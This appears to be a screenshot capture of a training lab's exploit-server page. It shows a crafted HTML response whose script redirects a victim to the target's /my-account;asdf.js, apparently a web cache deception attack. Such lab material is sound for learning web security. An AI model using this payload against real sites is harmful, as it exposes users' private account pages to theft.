 https://exploit-0aa4002704f2a203819974a901880080.exploit-server.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E...
Craft a response
URL: https://exploit-0aa4002704f2a203819974a901880080.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location="https://0a5d00150439a26f815275620014005f.web-security-academy.net/my-account;asdf.js"
</script>
Store View exploit Deliver exploit to victim Access log